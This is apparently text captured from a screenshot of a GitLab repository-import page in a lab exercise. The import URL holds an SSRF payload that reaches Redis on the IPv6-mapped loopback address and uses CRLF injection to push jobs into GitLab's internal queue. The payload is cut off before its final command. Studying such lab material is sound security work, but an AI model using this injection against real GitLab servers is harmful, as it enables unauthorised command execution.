 Not secure 10.10.10.220:5080/dedsec/ssrf/import
10
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
S ssrf
dedinfosec › ssrf › Import in progress
Project
Issues 0
CI / CD
Operations
Wiki
Snippets
Settings
Metrics
Environments
Kubernetes
Import in progress
git clone --bare
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5F
Please wait while we import the repository for you. Refresh at will.
Collapse sidebar
10.10.10.220:5080/dedsec/ssrf/environments/metrics